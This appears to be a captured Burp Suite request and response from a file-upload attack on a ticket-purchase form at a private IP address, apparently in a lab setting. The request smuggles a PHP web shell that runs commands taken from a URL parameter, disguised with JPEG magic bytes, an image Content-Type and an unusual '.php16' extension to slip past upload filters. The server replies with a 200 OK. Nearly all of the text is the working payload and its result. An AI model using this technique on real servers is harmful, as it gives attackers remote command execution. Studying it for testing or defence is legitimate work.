 1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
9 Origin: http://192.168.233.187
10 Connection: keep-alive
11 Referer: http://192.168.233.187/index.html
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryadbc0c5b6ba3fc87d70747524cb524c4
16 Content-Disposition: form-data; name="your-name"
17
18 malicious
19 ------geckoformboundaryadbc0c5b6ba3fc87d70747524cb524c4
20 Content-Disposition: form-data; name="your-email"
21
22 malicuous@hacker.com
23 ------geckoformboundaryadbc0c5b6ba3fc87d70747524cb524c4
24 Content-Disposition: form-data; name="ticket-type"
25
26 premium-access
27 ------geckoformboundaryadbc0c5b6ba3fc87d70747524cb524c4
28 Content-Disposition: form-data; name="the_file"; filename="simple.php16"
29 Content-Type: image/jpeg
30
31 ÿØÿà
32 <?php system($_GET["cmd"]); ?>
33
34 ------geckoformboundaryadbc0c5b6ba3fc87d70747524cb524c4
35 Content-Disposition: form-data; name="submit"
36
37 Purchase
38 ------geckoformboundaryadbc0c5b6ba3fc87d70747524cb524c4--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Sep 2026 11:09:53 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 128
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script type="text/javascript">
alert("You will shortly recieve payment link mail");
window.location.href = "index.html";
</script>